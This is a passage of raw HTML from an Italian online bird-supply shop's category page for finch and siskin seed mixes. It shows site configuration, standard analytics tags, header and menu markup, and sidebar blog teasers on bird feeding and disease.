Shop","logo":"https:\/\/shop.hobbyuccelli.it\/img\/logo-1740302678.jpg","stores_icon":"https:\/\/shop.hobbyuccelli.it\/img\/logo_stores.png","favicon":"https:\/\/shop.hobbyuccelli.it\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/shop.hobbyuccelli.it\/","current_url":"https:\/\/shop.hobbyuccelli.it\/51-miscele-semi-per-indigeni-e-spinus.html","shop_domain_url":"https:\/\/shop.hobbyuccelli.it","img_ps_url":"https:\/\/shop.hobbyuccelli.it\/img\/","img_cat_url":"https:\/\/shop.hobbyuccelli.it\/img\/c\/","img_lang_url":"https:\/\/shop.hobbyuccelli.it\/img\/l\/","img_prod_url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/","img_manu_url":"https:\/\/shop.hobbyuccelli.it\/img\/m\/","img_sup_url":"https:\/\/shop.hobbyuccelli.it\/img\/su\/","img_ship_url":"https:\/\/shop.hobbyuccelli.it\/img\/s\/","img_store_url":"https:\/\/shop.hobbyuccelli.it\/img\/st\/","img_col_url":"https:\/\/shop.hobbyuccelli.it\/img\/co\/","img_url":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/img\/","css_url":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/css\/","js_url":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/js\/","pic_url":"https:\/\/shop.hobbyuccelli.it\/upload\/","theme_assets":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/","theme_dir":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/","pages":{"address":"https:\/\/shop.hobbyuccelli.it\/indirizzo","addresses":"https:\/\/shop.hobbyuccelli.it\/indirizzi","authentication":"https:\/\/shop.hobbyuccelli.it\/login","manufacturer":"https:\/\/shop.hobbyuccelli.it\/marchi-prodotti-ornitologici","cart":"https:\/\/shop.hobbyuccelli.it\/carrello","category":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=category","cms":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=cms","contact":"https:\/\/shop.hobbyuccelli.it\/assistenza-clienti","discount":"https:\/\/shop.hobbyuccelli.it\/sconto","guest_tracking":"https:\/\/shop.hobbyuccelli.it\/tracciatura-ospite","history":"https:\/\/shop.hobbyuccelli.it\/cronologia-ordini","identity":"https:\/\/shop.hobbyuccelli.it\/identita","index":"https:\/\/shop.hobbyuccelli.it\/","my_account":"https:\/\/shop.hobbyuccelli.it\/il-mio-account","order_confirmation":"https:\/\/shop.hobbyuccelli.it\/conferma-ordine","order_detail":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=order-detail","order_follow":"https:\/\/shop.hobbyuccelli.it\/segui-ordine","order":"https:\/\/shop.hobbyuccelli.it\/ordine","order_return":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=order-return","order_slip":"https:\/\/shop.hobbyuccelli.it\/buono-ordine","pagenotfound":"https:\/\/shop.hobbyuccelli.it\/pagina-non-trovata","password":"https:\/\/shop.hobbyuccelli.it\/recupero-password","pdf_invoice":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop.hobbyuccelli.it\/offerte-speciali-prodotti-ornitologia","product":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=product","registration":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=registration","search":"https:\/\/shop.hobbyuccelli.it\/ricerca","sitemap":"https:\/\/shop.hobbyuccelli.it\/mappa-negozio-hobby-uccelli-shop","stores":"https:\/\/shop.hobbyuccelli.it\/negozi","supplier":"https:\/\/shop.hobbyuccelli.it\/fornitore","new_products":"https:\/\/shop.hobbyuccelli.it\/nuovi-prodotti","brands":"https:\/\/shop.hobbyuccelli.it\/marchi-prodotti-ornitologici","register":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=registration","order_login":"https:\/\/shop.hobbyuccelli.it\/ordine?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/shop.hobbyuccelli.it\/?mylogout="},"no_picture_image":{"bySize":{"side_product_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"small_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"add_cart_def":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-add_cart_def.jpg","width":200,"height":200},"home_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"medium_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"pd_custom":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-pd_custom.jpg","width":452,"height":452},"pd4_def":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-pd4_def.jpg","width":724,"height":724},"large_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"medium":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"large":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/shop.hobbyuccelli.it\/"},{"title":"Alimenti","url":"https:\/\/shop.hobbyuccelli.it\/3-alimenti-per-uccelli.html"},{"title":"Miscele semi","url":"https:\/\/shop.hobbyuccelli.it\/14-miscele-semi-per-uccelli.html"},{"title":"Miscele semi per Indigeni e Spinus","url":"https:\/\/shop.hobbyuccelli.it\/51-miscele-semi-per-indigeni-e-spinus.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1762436360,"static_token":"46d571d471c72ed2826df9a3d58b3c8a","token":"9cb7afd7fb61d540b8cd6f3e93d1ea71","debug":false};var psemailsubscription_subscription = "https:\/\/shop.hobbyuccelli.it\/module\/ps_emailsubscription\/subscription";var static_token = "46d571d471c72ed2826df9a3d58b3c8a";var trustedshopseasyintegration_css = "https:\/\/shop.hobbyuccelli.it\/modules\/trustedshopseasyintegration\/views\/css\/front\/front.2.0.3.css";var tvMainSmartSpeed = "600";var tvcms_base_dir = "https:\/\/shop.hobbyuccelli.it\/";var tvcms_setting = true;var tvthemename = "v1_electron_1";var wish_link = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmswishlist\/mywishlist";</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <link rel="prev" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html"><link rel="next" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?p=2"><!-- Module TvcmsInfiniteScroll for PRODUCTS --><script>var tv_params = {product_wrapper : "#js-product-list .products",product_elem : ".product-miniature",pagination_wrapper : ".pagination .page-list",next_button : "a.next",views_buttons : "",selected_view : "",method : "scroll",button_start_page : "1",button_n_pages : "1",active_with_layered : "1",loader : "<div id=\"tv-loader\"><p>Loading next results...</p></div>",loader_prev : "<div id=\"tv-loader\"><p>Loading previous results...</p></div>",button : "<button id=\"tv-button-load-products\">Display more results...</button>",back_top_button : "<div id=\"tv-back-top-wrapper\"><p>No more results to display... <a href=\"#\" class=\"tv-back-top-link\">Back to top</a></p></div>",tvcmsinfinitescrollqv_enabled : "",has_facetedSearch : "",ps_16 : "1"}// -----------------------------------------------------------// HOOK CUSTOM// - After next products displayed// function tv_hook_after_display_products() {// ---------------// CUSTOMIZE HERE// ---------------// }</script><link rel="dns-prefetch" href="https://shop.hobbyuccelli.it" /><link rel="preconnect" href="https://shop.hobbyuccelli.it" crossorigin /><link rel="preload" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/../fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/../fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2" as="font" type="font/woff2" crossorigin media='(min-width: 992px)' /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/material-fonts.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/roboto.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/roboto-condensed.css" media='(min-width: 992px)' /><!-- INIZIO  Google Tag Manager -->
	
<!-- INIZIO  Google ANALITYCS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-61LV5J6Y64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-61LV5J6Y64');
</script>
<!-- FINE  Google ANALITYCS -->	
	
	
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3GTFZXM');</script>
<!-- End Google Tag Manager -->	
	
<!-- FINE   Google Tag Manager --></head><body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-51 category-miscele-semi-per-indigeni-e-spinus category-id-parent-14 category-depth-level-4 text1-dark  text2-dark"  data-mouse-hover-img='1' data-menu-sticky='1'><main><div class="tv-main-div " style='background-color:#ffffff;;background-repeat:repeat;background-attachment:fixed;'><header id="header">	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3GTFZXM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
<!--BANNER X PROMO IN EVIDENZA-->	
	
<!--	<div class="row">
		<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="background-color: #ff0000; color: #fff; font-weight: bold; text-align: center; padding: 3px">3€ DI SCONTO CON UN ORDINE MINIMO DI 39€ 
		</div>
	
	</div>
-->
<!--BANNER X PROMO IN EVIDENZA-->		
	
    <div class="tvcmsdesktop-top-header-wrapper header-1" data-header-layout="1"><div class='container-fluid tvcmsdesktop-top-header'><div class="container tvcmsdesktop-top-wrapper"><div class='tvheader-offer-wrapper col-xl-6 col-lg-6 col-md-6 col-sm-12'><div class="tvheader-nav-offer-text"><i class='material-icons'>&#xe8d0;</i><p>SPEDIZIONE da 5,99€ e GRATIS in Italia da 55€*</p></div></div><div class='tvheader-language-currency-wrapper col-xl-6 col-lg-6 col-md-6 col-sm-12'><div class="tvheader-language"><span id="hd-infocontact"><a href="tel:+3908231499478" target="_blank" title="Contattaci al telefono"><i class="material-icons">phone</i> 0823 14 99 478</a><a href="https://wa.me/393892490671" rel="nofollow" title="Contattaci su Whatsapp"><i class="material-icons">sms</i> 389 24 90 671</a></span></div><div class="tvheader-currency"></div></div></div></div><div class='container-fluid tvcmsdesktop-top-second hidden-md-down'><div class="container"><div class="row tvcmsdesktop-top-header-box"><div class='col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcms-header-logo-wrapper'><div class="hidden-sm-down tvcms-header-logo" id="tvcmsdesktop-logo"><div class="tv-header-logo"><a href="https://shop.hobbyuccelli.it/"><img class="logo img-responsive" src="https://shop.hobbyuccelli.it/img/logo-1740302678.jpg" alt="Hobby Uccelli Shop" loading="lazy" height="35" width="201"></a></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-search"><div class='tvcmssearch-wrapper' id="_desktop_search">    <div class="search-widget tvcmsheader-search" data-search-controller-url="//shop.hobbyuccelli.it/ricerca"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//shop.hobbyuccelli.it/ricerca"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="Cerca prodotti" aria-label="Ricerca" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-nav-right"><div class="tv-contact-account-cart-wrapper"><div id='tvcmsdesktop-account-button'><div class="tv-header-account tv-account-wrapper tvcms-header-myaccount"><button class="btn-unstyle tv-myaccount-btn tv-myaccount-btn-desktop" name="User Icon" aria-label="User Icon"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="31.377px" height="30.938px" viewBox="0 0 31.377 30.938" xml:space="preserve"><g><path style="fill:none;stroke:#000000;stroke-width:0.6;stroke-miterlimit:10;" d="M15.666,17.321c7.626,0,13.904,5.812,14.837,13.316h0.525c-1.253-8.325-7.642-13.6-15.341-13.6c-7.698,0-14.088,5.274-15.339,13.6h0.48C1.764,23.134,8.041,17.321,15.666,17.321z"></path><path style="fill:#FFD742;" d="M15.688,16.992c-4.494,0-8.15-3.654-8.15-8.148c0-4.497,3.656-8.152,8.15-8.152c4.497,0,8.15,3.655,8.15,8.152C23.839,13.338,20.186,16.992,15.688,16.992"></path><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="15.689" cy="8.838" r="8.338"></circle></g></svg><span>Registrati / Entra</span></button><ul class="dropdown-menu tv-account-dropdown tv-dropdown"><li><div id="tvcmsdesktop-user-info" class="tvcms-header-sign user-info tvheader-sign"><a href="https://shop.hobbyuccelli.it/il-mio-account" class="tvhedaer-sign-btn" title="Accedi al tuo account cliente" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span class="tvhedaer-sign-span">Accedi</span></a></div></li><li class="ttvcms-wishlist-icon"><script>var wishlistProductsIds='';var baseDir ='https://shop.hobbyuccelli.it/';var static_token='46d571d471c72ed2826df9a3d58b3c8a';var isLogged ='';var loggin_required='You must be logged in to manage your wishlist.	';var deleted_wishlist ='The Wishlist was successfully deleted.';var default_wishlist ='The Default wishlist was set successfully.';var added_to_wishlist ='The product was successfully added to your wishlist.	';var mywishlist_url='https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist';var isLoggedWishlist=false;</script><div id="_desktop_wishtlistTop" class="pull-right tvcmsdesktop-view-wishlist"><a class="wishtlist_top tvdesktop-wishlist" href="https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist"><div class="tvwishlist-icon"><i class='material-icons'>&#xe87d;</i></div><div class="tvwishlist-name"><span>Lista dei desideri</span><span class="cart-wishlist-number tvwishlist-number">(0	)</span></div></a></div></li><li class="tvheader-compare "><div class="tvcmsdesktop-view-compare"><a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://shop.hobbyuccelli.it/module/tvcmsproductcompare/productcomparelist" title="Product Compare"><div class="tvdesktop-compare-icon"><i class='material-icons'>&#xe043;</i></div><div class="tvdesktop-view-compare-name"> confrontare  <span class="count-product">(0)</span></div></a></div></li><li class="tvheader-language hidden-lg-up"></li><li class="tvheader-currency hidden-lg-up"></li></ul></div></div><div id="_desktop_cart_manage" class="tvcms-header-cart"><div id="_desktop_cart"><div class="blockcart cart-preview inactive tv-header-cart" data-refresh-url="//shop.hobbyuccelli.it/module/ps_shoppingcart/ajax"><div class="tvheader-cart-wrapper "><div class='tvheader-cart-btn-wrapper'><a rel="nofollow" href="JavaScript:void(0);" data-url='//shop.hobbyuccelli.it/carrello?action=show' title='Carrello'><div class="tvcart-icon-text-wrapper"><div class="tv-cart-icon tvheader-right-icon tv-cart-icon-main"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="36px" height="36.289px" viewBox="0 0 36 36.289" xml:space="preserve"><g><path style="fill:#FFD741;" d="M6.266,11.058h28.609l-6.657,11.975H8.019C8.019,23.033,5.582,12.35,6.266,11.058"></path><path d="M9.174,29.448c-0.29,0-0.525-0.235-0.525-0.523c0-0.291,0.236-0.528,0.525-0.528h22.059c1.223,0,2.217-0.995,2.217-2.218c0-1.224-0.994-2.22-2.217-2.22H8.193c-0.257,0-0.475-0.183-0.517-0.435L4.537,5.223L0.25,0.992c-0.101-0.098-0.157-0.229-0.16-0.37C0.088,0.483,0.142,0.351,0.241,0.248C0.339,0.146,0.473,0.09,0.615,0.09c0.14,0,0.268,0.052,0.37,0.149l4.396,4.286c0.081,0.078,0.133,0.177,0.151,0.287l0.914,5.322h28.938c0.188,0,0.361,0.101,0.454,0.264c0.095,0.163,0.094,0.364-0.001,0.526L28.88,22.907h2.354c1.803,0,3.27,1.468,3.27,3.271c0,1.803-1.467,3.27-3.27,3.27H9.174z M8.637,22.907h18.912l6.922-11.721H6.626L8.637,22.907z"></path><ellipse style="fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;" cx="15.269" cy="33.8" rx="1.934" ry="1.963"></ellipse><ellipse style="fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;" cx="25.147" cy="33.8" rx="1.934" ry="1.963"></ellipse></g></svg></div><div class="tv-cart-cart-inner"><span class="cart-products-count">0</span></div></div></a></div><div class="ttvcmscart-show-dropdown-right"><div class="ttvcart-no-product"><div class="ttvcart-close-title-count tdclose-btn-wrap"><button class="ttvclose-cart"></button><div class="ttvcart-top-title"><h4>Carrello</h4></div><div class="ttvcart-counter"><span class="ttvcart-products-count">0</span></div></div></div></div><!-- Start DropDown header cart --></div></div></div></div></div></div></div></div></div><div class="tvcms-header-menu-offer-wrapper tvcmsheader-sticky"><div class="position-static tvcms-header-menu"><div class='tvcmsmain-menu-wrapper container'><div id='tvdesktop-megamenu'><div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Navigazione</li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"><span>Alimenti</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/20-integratori-alimentari-uccelli.html"><span>Integratori</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/26-accessori-allevamento-uccelli.html"><span>Accessori</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/35-gabbie-voliere-uccelli.html"><span>Gabbie</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/40-cure-ed-igiene-per-uccelli-domestici.html"><span>Cure ed igiene</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/43-mangiatoie-nidi-mangimi-per-uccelli-selvatici.html"><span>Uccelli Selvatici</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/159-avicoli.html"><span>Avicoli</span></a></li><li class="level-1 "><a href="https://shop.hobbyuccelli.it/175-colombi.html"><span>Colombi</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/112-pet-co.html"><span>Pet & Co</span></a></li></ul></div></div></div></div><div class="tvcmsdesktop-contact tvforce-hide"><div id="_desktop_contact_link" class=""><div id="contact-link"><a href="tel:0823 14 99 478 "><i class='material-icons'>&#xe0b0;</i><span>0823 14 99 478 </span></a></div></div></div></div></div></div>    <div id='tvcms-mobile-view-header' class="hidden-lg-up tvheader-mobile-layout mh1 mobile-header-1" data-header-mobile-layout="1"><div class="tvcmsmobile-top-wrapper"><div class='tvmobileheader-offer-wrapper col-sm-12'><div class="tvheader-nav-offer-text"><i class='material-icons'>&#xe8d0;</i><p>SPEDIZIONE da 5,99€ e GRATIS in Italia da 55€*</p></div></div></div><div class='tvcmsmobile-header-menu-offer-text tvcmsheader-sticky'><div class="tvcmsmobile-header-menu col-md-1 col-sm-12 col-xs-2"><div class="tvmobile-sliderbar-btn"><a href="Javascript:void(0);" title=""><i class='material-icons'>&#xe5d2;</i></a></div><div class="tvmobile-slidebar"><div class="tvmobile-dropdown-close"><a href="Javascript:void(0);"><i class='material-icons'>&#xe14c;</i></a></div><div id='tvmobile-megamenu'></div><div class="tvcmsmobile-contact"></div><div id='tvmobile-lang'></div><div id='tvmobile-curr'></div></div></div><div class="tvcmsmobile-header-logo-right-wrapper col-md-8 col-sm-12 col-xs-2"><div id='tvcmsmobile-header-logo'></div></div><div class="col-md-3 col-sm-12 col-xs-8 tvcmsmobile-cart-acount-text"><div id="tvcmsmobile-account-button"></div><div id="tvmobile-cart"></div></div></div><div class='tvcmsmobile-header-search-logo-wrapper'><div class="tvcmsmobile-header-search col-md-12 col-sm-12"><div id="tvcmsmobile-search"></div></div></div></div></header><aside id="notifications"><div class="container"></div></aside><div id="wrapper"><div class="container  tv-left-layout"><nav data-depth="4" class="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"><span itemprop="name">Alimenti</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/14-miscele-semi-per-uccelli.html"><span itemprop="name">Miscele semi</span></a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html"><span itemprop="name">Miscele semi per Indigeni e Spinus</span></a><meta itemprop="position" content="4"></li></ol></nav><div class="row"><div id="left-column" class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="theiaStickySidebar"><div class='tvleft-column-remove'><div class="tvleft-column-close-btn"></div></div><div class="block-categories "><ul class="category-top-menu tvside-panel-dropdown"><li class="tv-category-title-wrapper"><a class="tv-main-category-title" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html">Miscele semi per Indigeni e Spinus</a><div class='tvleft-right-title-toggle'><i class='material-icons'>&#xe313;</i></div></li><li class="tv-leftcategory-wrapper"></li></ul></div><div class="tvcmsleftsideofferbanners-one"><div class="tvbanner-wrapper tvone-banner-wrapper-info tvbanner1"><a href="/assistenza-clienti" class="tvbanner-hover-wrapper" title=""><img src="/modules/tvcmsleftsideofferbanner/views/img/banner-assistenza-left.png" class="tvimage-lazy img-responsive tv-img-responsive" alt="Slider Offer Banner" height="487" width="294" /></a></div></div>        <div class="tvcmsblog-event tvcmsblog-left-side tvblog-event"><div class="home_blog_post_area product_block_container tvblog-full-width tvnews-event"><div class="tvnews-event-wrapper tvall-block-box-shadows"><div class="tvleft-right-title-wrapper"><div class="tvleft-right-title facet-label">Guide e Consigli</div><div class='tvleft-right-title-toggle'><i class='material-icons'>&#xe313;</i></div></div><div class="tvblog-event-all-block tvblog-event-inner-block"><div class="tvnews-wrapper-info-box owl-carousel"><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/8/alimentazione-durante-riproduzione-e-nascita-dei-pulli?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-alimentazione-durante-riproduzione-e-nas.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-alimentazione-durante-riproduzione-e-nas.jpg" alt="Alimentazione durante riproduzione e nascita dei pulli" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">apr</p><p class="day_time tvday-time">17,</p><p class="tvyear-time">&nbsp;2025</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/8/alimentazione-durante-riproduzione-e-nascita-dei-pulli?page_type=post" class="post_title"><h3>Alimentazione durante riproduzione e nascita dei pulli</h3></a></div><p class="post_description tvnews-event-description"> L&#039;alimentazione è essenziale per il benessere di ogni uccello, varia nelle diverse fasi di vita, scopriamo la dieta di coppie riproduttrici e pulli. </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/7/coccidiosi-uccelli-sintomi-e-metodi-di-prevenzione?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-cocciodiosi-uccelli.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-cocciodiosi-uccelli.jpg" alt="Coccidiosi uccelli: sintomi e metodi di prevenzione" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">apr</p><p class="day_time tvday-time">01,</p><p class="tvyear-time">&nbsp;2025</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/7/coccidiosi-uccelli-sintomi-e-metodi-di-prevenzione?page_type=post" class="post_title"><h3>Coccidiosi uccelli: sintomi e metodi di prevenzione</h3></a></div><p class="post_description tvnews-event-description"> La coccidiosi è una malattia che colpisce gli uccelli, come canarini, cardellini, polli e pappagalli, vediamo cause e rimedi per curare la coccidiosi. </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/6/malattia-del-puntino-nero-cose-e-come-si-previene?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-puntino-nero.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-puntino-nero.jpg" alt="Malattia del “Puntino nero”: cos’è e come si previene" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span 